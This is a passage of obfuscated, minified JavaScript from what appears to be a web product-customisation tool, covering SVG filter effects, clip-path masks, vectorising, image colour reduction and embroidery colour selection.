0xa:case _0x5e85ad['LyLjO']:return _0xfd14bd['stop']();}},_0x588929);})));}},_0x5076db['addFilterEffect']=(function(){var _0x3bceb5={'UHUmb':_0x45908f['zgwGX']},_0x564b8f=Object(_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x4946d1(_0x48eb49){var _0x80e925={'ZtvWn':_0x3bceb5['UHUmb'],'StnoS':'end'},_0x190f85,_0x3bab56;return _0x25db88['a']['wrap'](function(_0x4c930a){for(;;)switch(_0x4c930a['prev']=_0x4c930a['next']){case 0x0:if(_0x190f85=_0x48eb49['filter'],!(_0x3bab56=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0])){_0x4c930a['next']=0xc;break;}return _0x5076db['filterInfo']={'type':_0x48eb49['type'],'string':_0x190f85,'filterData':_0x48eb49},_0x4c930a['next']=0x6,_0x4b6893['a']['addFilterEffect'](_0x48eb49['type'],_0x190f85);case 0x6:return _0x4c930a['next']=0x8,_0x4b6893['a']['addPreference'](_0x80e925['ZtvWn'],_0x5076db['filterInfo']);case 0x8:return _0x4c930a['next']=0xa,_0x4b6893['a']['updateImageStatus'](_0x3bab56);case 0xa:_0x3bab56['prefs']['updateStatus']=_0x4c930a['sent'],_0x5076db['setState']({'removeBackgroundStatus':_0x3bab56['prefs']['updateStatus'],'filterInfo':_0x5076db['filterInfo'],'colorOptSelected':!0x0});case 0xc:case _0x80e925['StnoS']:return _0x4c930a['stop']();}},_0x4946d1);}));return function(_0x3a21ab){return _0x564b8f['apply'](this,arguments);};}()),_0x5076db['renderMaskView']=function(_0x231a41,_0x23d201,_0xe7c45e){var _0x2b1c95={'Nctxo':function(_0x2acee5,_0x5953c0){return _0x12ee95['rGbYf'](_0x2acee5,_0x5953c0);},'Rwqro':function(_0x2d784d,_0x4fb830){return _0x12ee95['nHlki'](_0x2d784d,_0x4fb830);}};if(null!==_0x23d201){if(_0x12ee95['WXPAU']('',_0x231a41)){var _0x537e2b,_0x308490;_0x537e2b=document['getElementsByTagName']('g');for(var _0xca8224=0x0;_0xca8224<_0x537e2b['length'];_0xca8224++)if(_0x12ee95['uEEaR'](_0x12ee95['XipDF'],_0x537e2b[_0xca8224]['getAttribute'](_0x12ee95['FySwd']))){_0x308490=_0x537e2b[_0xca8224]['getElementsByTagName'](_0x12ee95['ZeTVS'])[0x0];break;}if(_0x12ee95['xEkXh'](void 0x0,_0x308490))_0x308490=new XMLSerializer()['serializeToString'](_0x308490),_0x5076db['generateClipPath'](_0x23d201,_0xe7c45e,_0x308490);}else{var _0x48f854=new XMLHttpRequest();_0x48f854['open'](_0x12ee95['mrLIh'],_0x231a41),_0x48f854['onload']=function(){_0x2b1c95['Nctxo'](_0x48f854['status'],0xc8)&&_0x2b1c95['Rwqro'](_0x48f854['status'],0x12c)&&_0x5076db['generateClipPath'](_0x23d201,_0xe7c45e,_0x48f854['responseText']);},_0x48f854['send']();}}},_0x5076db['renderFilterView']=function(_0x395a62,_0x5bf477,_0xfc6997){var _0x51a88d,_0x344f30,_0xf174be,_0x3e3f9a,_0x4c69dc,_0x17ed74,_0x109f22,_0x2174ea;_0x45908f['fPANY'](null,_0x5bf477)&&(_0x17ed74=_0x45908f['CiThR'](_0x45908f['ejzCQ'],_0x395a62),_0xf174be=document['createElement'](_0x45908f['ZfFtl']),_0x109f22=document['createElement'](_0x45908f['DvDaN']),_0x2174ea=document['createElement']('g'),_0xf174be['setAttribute']('height','200'),_0xf174be['setAttribute'](_0x45908f['NEMJS'],_0x45908f['HlWlo']),_0xf174be['setAttribute'](_0x45908f['GnJPM'],_0x10db28['a']['SVG']),_0xf174be['setAttribute'](_0x45908f['ikxQy'],_0x10db28['a']['XLINK']),_0xf174be['setAttribute'](_0x45908f['xerKk'],_0x45908f['PtwPD']),_0xf174be['setAttribute']('id',_0x45908f['qrVqZ'](_0x45908f['tiogD'],_0x395a62)),(_0x3e3f9a=document['createElement'](_0x45908f['ItHEj']))['setAttribute']('height',_0x45908f['yAMrO']),_0x3e3f9a['setAttribute']('width',_0x45908f['yAMrO']),_0x3e3f9a['setAttribute']('x','0'),_0x3e3f9a['setAttribute']('y','0'),_0x3e3f9a['setAttribute'](_0x45908f['MnOnC'],_0x5bf477),_0x3e3f9a['setAttribute']('filter',_0x45908f['qrVqZ'](_0x45908f['CMpQf']+_0x17ed74,')')),(_0x4c69dc=document['createElement'](_0x45908f['HpeoQ']))['setAttribute']('id',_0x45908f['ssEEo'](_0x45908f['ejzCQ'],_0x395a62)),_0x4c69dc['innerHTML']=_0xfc6997,_0x109f22['appendChild'](_0x4c69dc),_0x2174ea['appendChild'](_0x109f22),_0x2174ea['appendChild'](_0x3e3f9a),_0xf174be['appendChild'](_0x2174ea),_0x344f30=_0xf174be['outerHTML'],(_0x51a88d=document['getElementById'](_0x45908f['BLnVO']+_0x395a62))&&(_0x51a88d['innerHTML']=_0x344f30));},_0x5076db['generateClipPath']=function(_0x4acf32,_0x3391ad,_0xadd579){var _0x43490d,_0x59397b,_0x3471de,_0x7574a9,_0x589ccf,_0x1e0d98,_0x421751,_0x5a66e2,_0x265eba,_0x1b4834,_0x23b312;if((_0x43490d=document['createElement'](_0x45908f['fDBti']))['innerHTML']=_0xadd579,_0x43490d['getElementsByTagName'](_0x45908f['eiokX'])&&_0x43490d['getElementsByTagName'](_0x45908f['eiokX'])['length']){if(_0x43490d['getElementsByTagName'](_0x45908f['eiokX'])[0x0]['setAttribute']('stroke-width','1'),_0x43490d['getElementsByTagName'](_0x45908f['eiokX'])[0x0]['setAttribute']('stroke',_0x45908f['EGNoz']),_0x43490d['getElementsByTagName']('path')[0x0]['setAttribute'](_0x45908f['sPoGQ'],_0x45908f['ziUHf']),_0x43490d['getElementsByTagName']('path')[0x0]['setAttribute'](_0x45908f['hbxwI'],_0x45908f['lWrHv']),_0x59397b=document['createElement'](_0x45908f['ZfFtl']),_0x7574a9=document['createElement']('g'),_0x421751=document['createElement']('g'),_0x59397b['setAttribute'](_0x45908f['nzFdZ'],_0x45908f['HlWlo']),_0x59397b['setAttribute']('width',_0x45908f['HlWlo']),_0x59397b['setAttribute'](_0x45908f['GnJPM'],_0x10db28['a']['SVG']),_0x59397b['setAttribute'](_0x45908f['ikxQy'],_0x10db28['a']['XLINK']),_0x59397b['setAttribute'](_0x45908f['xerKk'],_0x45908f['PtwPD']),_0x59397b['setAttribute']('id',_0x45908f['zuGjr'](_0x45908f['tiogD'],_0x3391ad)),(_0x3471de=document['createElement'](_0x45908f['ItHEj']))['setAttribute'](_0x45908f['nzFdZ'],0x96),_0x3471de['setAttribute']('width',0x96),_0x3471de['setAttribute']('x','0'),_0x3471de['setAttribute']('y','0'),_0x3471de['setAttribute']('clip-path',_0x45908f['qDKcd'](_0x45908f['TDhHD']+_0x3391ad,')')),_0x3471de['setAttribute']('xlink:href',_0x4acf32),_0x45908f['fPANY'](_0x45908f['FsAhW'],typeof InstallTrigger)?_0x3471de['setAttribute'](_0x45908f['NFDyN'],_0x45908f['jFrfc']):_0x3471de['setAttribute'](_0x45908f['NFDyN'],_0x45908f['MdKau']),_0x589ccf=document['createElement'](_0x45908f['DvDaN']),_0x1e0d98=document['createElementNS'](_0x10db28['a']['SVG'],_0x45908f['OTkMz']),_0x5076db['state']['filterInfo']&&_0x45908f['fPANY'](void 0x0,_0x5076db['state']['filterInfo']['type'])){var _0x1f09bf=_0x4b6893['a']['canvas']['getNextId'](),_0x176242=_0x4b6893['a']['canvas']['addSVGElementFromJson']({'element':'filter','attr':{'xmlns':_0x10db28['a']['SVG'],'id':_0x1f09bf,'style':_0x45908f['qLZtv'],'type':_0x5076db['state']['filterInfo']['type']}});_0x176242['innerHTML']=_0x5076db['state']['filterInfo']['string'],_0x589ccf['appendChild'](_0x176242),_0x3471de['setAttribute']('filter','url(#'+_0x1f09bf+')');}_0x7574a9['appendChild'](_0x3471de),_0x59397b['appendChild'](_0x7574a9),(_0x5a66e2=document['createElement']('g'))['setAttribute']('id',_0x45908f['vXUsW']),_0x5a66e2['innerHTML']=_0x43490d['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]?_0x43490d['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]['innerHTML']:_0x43490d['getElementsByTagName'](_0x45908f['eiokX'])[0x0]['outerHTML'],_0x5a66e2['firstElementChild']['setAttribute']('id','maskpath'),_0x1e0d98['innerHTML']=_0x5a66e2['firstElementChild']['outerHTML'],_0x1e0d98['setAttribute']('id',_0x45908f['RivTS']('xe_',_0x3391ad)),_0x589ccf['appendChild'](_0x1e0d98),_0x7574a9['appendChild'](_0x5a66e2),_0x421751['setAttribute'](_0x45908f['duUPV'],_0x45908f['OaIMM']),_0x421751['appendChild'](_0x589ccf),_0x421751['appendChild'](_0x7574a9),_0x59397b['appendChild'](_0x421751),_0x265eba=_0x59397b['outerHTML'],_0x1b4834=new DOMParser()['parseFromString'](_0x265eba,_0x45908f['uxWwE']),(_0x23b312=document['getElementById'](_0x3391ad))&&(_0x23b312['getElementsByTagName'](_0x45908f['ZfFtl'])['length']&&_0x23b312['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]['remove'](),_0x23b312['appendChild'](_0x1b4834['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]));}},_0x5076db['applyVectorize']=_0x12ee95['prMXM'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x4ff0e6(){var _0x26efa4={'VbXXU':function(_0x369d4c,_0x57a610){return _0x369d4c===_0x57a610;},'FwHCJ':_0x45908f['zhMRi'],'uQkOv':_0x45908f['unfvt']},_0x1ed075,_0x244cb3;return _0x25db88['a']['wrap'](function(_0x32a3cf){for(;;)switch(_0x32a3cf['prev']=_0x32a3cf['next']){case 0x0:_0x244cb3=(_0x26efa4['VbXXU'](null,_0x1ed075=_0x5076db['props']['selectedPrintProfileObj']['color_data'])||_0x26efa4['VbXXU'](void 0x0,_0x1ed075)?void 0x0:_0x1ed075['is_max_color_allowed'])?_0x5076db['props']['selectedPrintProfileObj']['color_data']['max_colors_allowed']:_0x5076db['props']['selectedPrintProfileObj']['image_data']['color_option_value'],_0x5076db['addSelectedReduceImage'](_0x244cb3,_0x26efa4['FwHCJ']);case 0x2:case _0x26efa4['uQkOv']:return _0x32a3cf['stop']();}},_0x4ff0e6);})),_0x5076db['addSelectedReduceImage']=(function(){var _0x3ca9ff=_0x12ee95['lfhUm'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x4105c3(_0x1fab74,_0x2679ce){var _0x346d01={'xeYqz':function(_0x42721d,_0x1d00cb){return _0x45908f['kOIll'](_0x42721d,_0x1d00cb);},'frgiN':'Vectorize','gLTOb':function(_0x4417d9,_0x530b03){return _0x45908f['RivTS'](_0x4417d9,_0x530b03);},'rYPrJ':_0x45908f['unfvt']},_0x4ba0d2,_0x3c9a73;return _0x25db88['a']['wrap'](function(_0x34dbd7){for(;;)switch(_0x34dbd7['prev']=_0x34dbd7['next']){case 0x0:return _0x5076db['showHideBackLoader'](!0x0),_0x5076db['selectedReduceIndex']=_0x1fab74+0x1,_0x34dbd7['next']=0x4,_0x5076db['getNoOfImageColor'](_0x3372f1,_0x5076db['selectedReduceIndex']);case 0x4:_0x4ba0d2=_0x34dbd7['sent'],_0x2679ce||(_0x4ba0d2['range']=_0x5076db['selectedReduceIndex']),_0x4b6893['a']['resizeImage'](_0x3372f1,0x3e8,!0x0,_0x4ba0d2,_0x5076db['reduceImageColor']),_0x3c9a73=_0x346d01['xeYqz']('vectorize',_0x2679ce)?_0x346d01['frgiN']:_0x346d01['gLTOb'](_0x346d01['gLTOb'](_0x5076db['selectedReduceIndex'],'\x20'),_0x5076db['props']['language']['main']['color']),_0x5076db['setState']({'selectedMoreColorVal':_0x3c9a73,'isEnableFilterDiv':!0x1,'isEnableMaskDiv':!0x1,'enableMoreColorClick':!0x1,'colorOptSelected':!0x0});case 0x9:case _0x346d01['rYPrJ']:return _0x34dbd7['stop']();}},_0x4105c3);}));return function(_0x5bd3c7,_0xb0f5b1){return _0x3ca9ff['apply'](this,arguments);};}()),_0x5076db['showHideBackLoader']=function(_0x235524){var _0x2efaed=_0x45908f['bmvsT'](arguments['length'],0x1)&&_0x45908f['PhFBi'](void 0x0,arguments[0x1])?arguments[0x1]:'';if(_0x45908f['IUzGg'](_0x45908f['vSckF'],_0x2efaed)){var _0x497a3c=!0x0;_0x5076db['props']['showHideBackLoader'](_0x235524,_0x45908f['vheLp'],_0x497a3c);}else _0x5076db['props']['showHideBackLoader'](_0x235524,'Image');_0x5076db['setState']({'imageLoaderOnStage':_0x235524});},_0x5076db['checkWhiteColor']=function(_0x1a0244){for(var _0x453000=!0x1,_0x5cbbdb=_0x1a0244['split'](''),_0x4fff9f=!0x0,_0x57c0e1=0x1;_0x57c0e1<_0x5cbbdb['length'];_0x57c0e1++)_0x4fff9f&&(_0x45908f['kOIll'](0x1,_0x57c0e1)||0x3===_0x57c0e1||0x5===_0x57c0e1?_0x45908f['kOIll']('f',_0x5cbbdb[_0x57c0e1]['toLowerCase']())?_0x453000=!0x0:(_0x453000=!0x1,_0x4fff9f=!0x1):_0x5cbbdb[_0x57c0e1]['match'](/^[0-9a-z]+$/)?_0x453000=!0x0:(_0x453000=!0x1,_0x4fff9f=!0x1));return _0x453000;},_0x5076db['addSvgToStage']=function(_0x77bb1f,_0x5a4b78){_0x77bb1f&&_0x77bb1f['svg']?_0x4b6893['a']['addSvgToStage'](_0x77bb1f['svg'],_0x5076db['isEmbroideryEnable'],_0x5076db['forceReduceColor'],_0x5076db['isWilcomEmbEnable'],function(_0x4754e0){var _0x2f8377=_0x4b6893['a']['canvas']['getActiveObject'](),_0x6d45a6=!0x1;_0x2f8377&&_0x2f8377[0x0]['querySelectorAll']('path')&&_0x2f8377[0x0]['querySelectorAll'](_0x45908f['eiokX'])['length']&&_0x45908f['gvHqK'](_0x5a4b78['length'],0x1)&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_remove_white_bg']&&_0x5076db['checkWhiteColor'](_0x5a4b78[0x0])&&(_0x2f8377[0x0]['querySelectorAll'](_0x45908f['eiokX'])[0x0]['setAttribute'](_0x45908f['Ecksd'],_0x45908f['Xxasf']),_0x5a4b78[0x0]=_0x45908f['Xxasf'],_0x6d45a6=_0x2f8377[0x0]['prefs']['removeWhiteIndex']=!0x0),_0x5076db['setState']({'selectedImgColor':_0x5a4b78,'chooseColorPicker':!0x1,'isEnableGrayDiv':!0x1,'isEnableBackgroundDiv':!0x1,'isEnableFilterDiv':!0x1,'isEnableMaskDiv':!0x1,'enableMoreColorClick':!0x0}),_0x5076db['selectedColorIndex']=-0x1,_0x5076db['reduceColorListArr'][_0x4754e0]={'colorList':_0x5a4b78,'svg':_0x5076db['state']['reduceSvgArr'],'index':_0x5076db['selectedReduceIndex']},_0x18a2b0[_0x4754e0]={'colorList':_0x5a4b78,'svg':_0x5076db['state']['reduceSvgArr'],'index':_0x5076db['selectedReduceIndex']},_0x4b6893['a']['addPreference'](_0x45908f['iAiLD'],{'isColorOption':_0x5076db['state']['isColorOptions']});var _0x4754c4=_0x45908f['RcIga'](_0x45908f['xVpzd'](_0x77bb1f['color'],'\x20'),_0x5076db['props']['language']['main']['color']);_0x2f8377[0x0]['prefs']['selectedMoreColorVal']=_0x45908f['yygEJ']('Vectorize',_0x5076db['state']['selectedMoreColorVal'])?_0x45908f['dtVND']:_0x4754c4,_0x2f8377[0x0]['prefs']['selectedSvgColors']=_0x5a4b78,_0x5076db['showHideBackLoader'](!0x1),_0x5076db['setState']({'isEmbroideryLoader':!0x1,'removeWhiteIndex':_0x6d45a6}),_0x4b6893['a']['canvas']['call'](_0x45908f['nYrWU'],_0x2f8377);}):(_0x5076db['showHideBackLoader'](!0x1),_0x5076db['setState']({'enableMoreColorClick':!0x0}));},_0x5076db['updateReduceColorList']=function(_0x3a04f5,_0x379da4){var _0x24a7d7=_0x45908f['rhuKX']['split']('|'),_0x2febbf=0x0;while(!![]){switch(_0x24a7d7[_0x2febbf++]){case'0':var _0x34b866,_0x1c8ac6=!0x1;continue;case'1':var _0x2c6ed1=_0x4b6893['a']['canvas']['getActiveObject']()[0x0];continue;case'2':_0x5076db['svgPreloader']=!0x1;continue;case'3':_0x2c6ed1&&(_0x2c6ed1['prefs']['removeWhiteIndex']&&(_0x1c8ac6=!0x0),_0x34b866=_0x2c6ed1['childNodes'][0x0]['getAttribute']('id'),_0x18a2b0[_0x34b866]={'svg':_0x3a04f5},_0x5076db['setState']({'reduceSvgArr':_0x3a04f5,'selectedImgColor':_0x379da4,'oneColorEnable':!0x1,'removeWhiteIndex':_0x1c8ac6}),_0x4b6893['a']['addPreference']('reduceColorInfo',{'isColorOption':_0x5076db['state']['isColorOptions']}),_0x2c6ed1['prefs']['selectedSvgColors']=_0x379da4);continue;case'4':_0x5076db['colorList']=_0x379da4;continue;}break;}},_0x5076db['handleSwitchChange']=function(_0x176fb9){if(_0x5076db['props']['isMobileView']){var _0x5140a5=document['getElementById']('morecolors');_0x5140a5&&_0x45908f['LWPbQ'](setTimeout,function(){_0x5140a5['scrollIntoView']();},0x3e8);}if(_0x5076db['setState']({'isColorOptions':_0x176fb9}),_0x176fb9)_0x4b6893['a']['resizeImage'](_0x3372f1,0x1f4,!0x1,'',_0x5076db['reduceImageColor']),_0x5076db['svgPreloader']=!0x0;else{var _0x7b32bd=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0];_0x7b32bd&&_0x7b32bd['prefs']['imgSelectionType']&&_0x45908f['fzLOW'](_0x45908f['RgxTD'],_0x7b32bd['prefs']['imgSelectionType'])&&(_0x5076db['revertToOriginal'](_0x3372f1),_0x5076db['setState']({'isEnableGrayDiv':!0x0,'isEnableBackgroundDiv':!0x0,'isEnableFilterDiv':!0x0,'isEnableMaskDiv':!0x0,'oneColorEnable':!0x1}));}},_0x5076db['reduceImageColor']=function(_0x191513,_0x11c093,_0xdc0cc1,_0x646ab3){_0x11c093?_0xdc0cc1&&_0x4b6893['a']['reduceImageColor'](_0x191513,_0x5076db['addSvgToStage'],_0x12ee95['NtJZy'],_0xdc0cc1,_0x646ab3):_0x5076db['selectedColorIndex']=-0x1;},_0x5076db['onColorHover']=function(_0x382060,_0x2cf755){var _0x3dcfb={'FSorT':function(_0xc67cd4,_0x2ba0ff){return _0x45908f['kOIll'](_0xc67cd4,_0x2ba0ff);}};if(_0x5076db['currSelectedColor']&&_0x382060['hex_value']){var _0x3bb011=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x1fbc70=_0x3bb011['querySelectorAll'](_0x45908f['eiokX']);if(_0x3bb011&&_0x3bb011['prefs']){_0x3bb011['innerHTML'];if(_0x45908f['wIAyQ'](!0x0,_0x2cf755)){if(_0x5076db['isEmbroideryEnable']&&!_0x5076db['isWilcomEmbEnable']){for(var _0x2f53a2=_0x3bb011['prefs']['colors'][_0x5076db['selectedIndex']],_0x264bc4=document['getElementsByTagName']('pattern'),_0xd66168=[],_0x2fac27=!0x1,_0x1649ef=0x0;_0x1649ef<_0x264bc4['length'];_0x1649ef++){if(_0x45908f['gaWFH'](_0x264bc4[_0x1649ef]['getAttribute']('colKey'),_0x382060['hex_value'])){_0x2fac27=!0x0;break;}_0x45908f['bxAAG'](_0x2f53a2,_0x264bc4[_0x1649ef]['getAttribute'](_0x45908f['EkELv']))&&_0xd66168['push'](_0x264bc4[_0x1649ef]);}if(_0x2fac27)return _0x2fac27;for(var _0x262dbe=0x0;_0x45908f['VoxEc'](_0x262dbe,_0xd66168['length']);_0x262dbe++){_0xd66168[_0x262dbe]['setAttribute']('colKey',_0x382060['hex_value']);for(var _0x480b53=0x0;_0x45908f['vYxKl'](_0x480b53,_0xd66168[_0x262dbe]['children']['length']);_0x480b53++)_0xd66168[_0x262dbe]['children'][_0x480b53]['setAttribute'](_0x45908f['Ecksd'],_0x382060['hex_value']);}}else{for(var _0x1aeab9=!0x0,_0xa9c825=0x0;_0x45908f['bnSOd'](_0xa9c825,_0x1fbc70['length']);_0xa9c825++)_0x1fbc70['length']&&_0x1fbc70[_0xa9c825]&&_0x5076db['previousColor']===_0x1fbc70[_0xa9c825]['getAttribute'](_0x45908f['Ecksd'])&&(_0x5076db['svgColorList']['forEach'](function(_0x5341e8){_0x3dcfb['FSorT'](_0x5341e8['fill'],_0x382060['hex_value'])&&(_0x1aeab9=!0x1);}),_0x1aeab9&&_0x1fbc70[_0xa9c825]['setAttribute']('fill',_0x382060['hex_value']));_0x1aeab9&&(_0x5076db['previousColor']=_0x382060['hex_value']);}}else{if(_0x45908f['VKkxI'](!0x1,_0x2cf755)){if(_0x5076db['isEmbroideryEnable']&&!_0x5076db['isWilcomEmbEnable']){_0x3bb011['prefs']['colors'][_0x5076db['selectedIndex']];for(var _0x2717ca=document['getElementsByTagName'](_0x45908f['UMpqM']),_0x5f3f2f=[],_0x120367=!0x1,_0x848ff9=0x0;_0x45908f['sRxVW'](_0x848ff9,_0x2717ca['length']);_0x848ff9++){if(_0x2717ca[_0x848ff9]['getAttribute']('colKey')==_0x5076db['prevCol']){_0x120367=!0x0;break;}_0x45908f['gaWFH'](_0x382060['hex_value'],_0x2717ca[_0x848ff9]['getAttribute'](_0x45908f['EkELv']))&&_0x5f3f2f['push'](_0x2717ca[_0x848ff9]);}if(_0x120367)return _0x120367;for(var _0x2f4cc4=0x0;_0x45908f['hfOke'](_0x2f4cc4,_0x5f3f2f['length']);_0x2f4cc4++){_0x5f3f2f[_0x2f4cc4]['setAttribute'](_0x45908f['EkELv'],_0x5076db['prevCol']);for(var _0x2eac43=0x0;_0x45908f['bnSOd'](_0x2eac43,_0x5f3f2f[_0x2f4cc4]['children']['length']);_0x2eac43++)_0x5f3f2f[_0x2f4cc4]['children'][_0x2eac43]['setAttribute'](_0x45908f['Ecksd'],_0x5076db['prevCol']);}}else{for(var _0x12e8fd=0x0;_0x12e8fd<_0x1fbc70['length'];_0x12e8fd++)_0x1fbc70['length']&&_0x1fbc70[_0x12e8fd]&&_0x5076db['previousColor']===_0x1fbc70[_0x12e8fd]['getAttribute'](_0x45908f['Ecksd'])&&_0x1fbc70[_0x12e8fd]['setAttribute']('fill',_0x5076db['currSelectedColor']);_0x5076db['previousColor']=_0x5076db['currSelectedColor'];}}}}}},_0x5076db['onColorSelect']=function(_0x3564c6){var _0xc84a66,_0x431f47;if(!(_0x12ee95['WXPAU'](null,_0xc84a66=_0x5076db['svgColorList'])||_0x12ee95['QRYrn'](void 0x0,_0xc84a66)?void 0x0:_0xc84a66['length'])||_0x12ee95['tumSi'](_0x12ee95['beznY'](null,_0x431f47=_0x5076db['svgColorList'][_0x5076db['selectedIndex']])||_0x12ee95['CrFeQ'](void 0x0,_0x431f47)?void 0x0:_0x431f47['fill'],_0x3564c6['hex_value'])){var _0x4350c8,_0x5afc90=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x1041bb={},_0xd21e4a={},_0x235a4e=_0x5afc90['querySelectorAll']('path,circle,rect,ellipse,polygon,polyline');if(_0x12ee95['fBdym']===_0x3564c6['hex_value']){if(_0x5076db['isEmbroideryEnable']&&!_0x5076db['isWilcomEmbEnable']){for(var _0x478c49=_0x235a4e[_0x5076db['selectedIndex']]['getAttribute'](_0x12ee95['xNmXL']),_0xb53194=_0x478c49['substring'](_0x12ee95['CBZaS'](_0x478c49['lastIndexOf']('#'),0x1),_0x478c49['lastIndexOf'](')')),_0x512a6c=document['getElementById'](_0xb53194)?document['getElementById'](_0xb53194)['getElementsByTagName'](_0x12ee95['iXvuj']):[],_0x29ae07=0x0;_0x12ee95['vbKzn'](_0x29ae07,_0x512a6c['length']);_0x29ae07++)_0x512a6c[_0x29ae07]['setAttribute']('fill',_0x12ee95['fBdym']);_0x5076db['svgColorList']&&_0x5076db['svgColorList']['length']&&(_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']=_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList']}));}else{if(_0x5076db['svgColorList']&&_0x5076db['svgColorList']['length']){for(var _0x1f4948=0x0;_0x12ee95['HSloH'](_0x1f4948,_0x235a4e['length']);_0x1f4948++)_0x235a4e['length']&&_0x235a4e[_0x1f4948]&&_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']===_0x235a4e[_0x1f4948]['getAttribute']('fill')&&_0x235a4e[_0x1f4948]['setAttribute']('fill',_0x12ee95['fBdym']);_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']=_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList']});}}}else{if(_0x12ee95['IqPRy']('#',_0x3564c6['hex_value'][0x0])){var _0x895a25=_0x3564c6['value']['replace'](/^.*[\\\/]/,'');if(_0x4b6893['a']['canvas']['setPatternDefs'](_0x895a25,_0x3564c6['value'],0x258),_0x235a4e&&_0x235a4e['length']&&_0x5076db['svgColorList']&&_0x5076db['svgColorList']['length']){for(var _0x2c3b4b=0x0;_0x12ee95['cqsXp'](_0x2c3b4b,_0x235a4e['length']);_0x2c3b4b++)_0x235a4e['length']&&_0x235a4e[_0x2c3b4b]&&_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']===_0x235a4e[_0x2c3b4b]['getAttribute']('fill')&&_0x235a4e[_0x2c3b4b]['setAttribute'](_0x12ee95['xNmXL'],_0x12ee95['hsLZo'](_0x12ee95['qWoOS']+_0x895a25,')'));_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']=_0x12ee95['MPYeX'](_0x12ee95['qWoOS'],_0x895a25)+')',_0xd21e4a={'name':_0x3564c6['name'],'url':_0x3564c6['value'],'id':_0x12ee95['GUjcz'](_0x12ee95['hsLZo'](_0x12ee95['qWoOS'],_0x895a25),')')},_0x5076db['patternList']['push'](_0xd21e4a),_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList']}),_0x5076db['lastSelectedColor']=_0x235a4e&&_0x235a4e['length']&&_0x235a4e[_0x5076db['selectedIndex']]['getAttribute'](_0x12ee95['xeFrK'])||_0x12ee95['ADFNZ'],_0x235a4e[_0x5076db['selectedIndex']]['setAttribute'](_0x12ee95['xeFrK'],_0x12ee95['spvTN'](_0x12ee95['qWoOS']+_0x895a25,')')),_0x1041bb={'fill':_0x5076db['lastSelectedColor']},_0x4b6893['a']['canvas']['addChangesToHistory'](_0x235a4e[_0x5076db['selectedIndex']],_0x1041bb,!0x1,_0x5afc90);}}else{if(_0x5076db['isEmbroideryEnable']&&!_0x5076db['isWilcomEmbEnable']){_0x5afc90['prefs']['colors'][_0x5076db['selectedIndex']];for(var _0x2fa6e3=document['getElementsByTagName'](_0x12ee95['ntPxt']),_0x53e9b7=[],_0x3d6f28=0x0;_0x3d6f28<_0x2fa6e3['length'];_0x3d6f28++)_0x12ee95['Yvnqr'](_0x3564c6['hex_value'],_0x2fa6e3[_0x3d6f28]['getAttribute']('colKey'))&&_0x53e9b7['push'](_0x2fa6e3[_0x3d6f28]);for(var _0x5c85ad=0x0;_0x12ee95['kGuhM'](_0x5c85ad,_0x53e9b7['length']);_0x5c85ad++){_0x53e9b7[_0x5c85ad]['setAttribute'](_0x12ee95['DzirD'],_0x3564c6['hex_value']);for(var _0x517d99=0x0;_0x517d99<_0x53e9b7[_0x5c85ad]['children']['length'];_0x517d99++)_0x53e9b7[_0x5c85ad]['children'][_0x517d99]['setAttribute'](_0x12ee95['xNmXL'],_0x3564c6['hex_value']);}_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']=_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList']}),_0x5076db['prevCol']=_0x3564c6['hex_value'];}else{if(_0x5076db['svgColorList']&&_0x5076db['svgColorList']['length']&&_0x235a4e&&_0x235a4e['length']){for(var _0x41cf48=0x0;_0x12ee95['DoGmD'](_0x41cf48,_0x235a4e['length']);_0x41cf48++)_0x235a4e['length']&&_0x235a4e[_0x41cf48]&&_0x12ee95['sJZgM'](_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill'],_0x235a4e[_0x41cf48]['getAttribute'](_0x12ee95['xeFrK']))&&_0x235a4e[_0x41cf48]['setAttribute'](_0x12ee95['xNmXL'],_0x3564c6['hex_value']);_0x5076db['svgColorList'][_0x5076db['selectedIndex']]['fill']=_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList']}),_0x5076db['prevCol']=_0x3564c6['hex_value'],_0x5076db['lastSelectedColor']=_0x235a4e[_0x5076db['selectedIndex']]['getAttribute'](_0x12ee95['xeFrK'])||_0x12ee95['ADFNZ'],_0x235a4e[_0x5076db['selectedIndex']]['setAttribute'](_0x12ee95['xeFrK'],_0x3564c6['hex_value']),_0x1041bb={'fill':_0x5076db['lastSelectedColor']},_0x4b6893['a']['canvas']['addChangesToHistory'](_0x235a4e[_0x5076db['selectedIndex']],_0x1041bb,!0x1,_0x5afc90);}}}}if(_0x5afc90){var 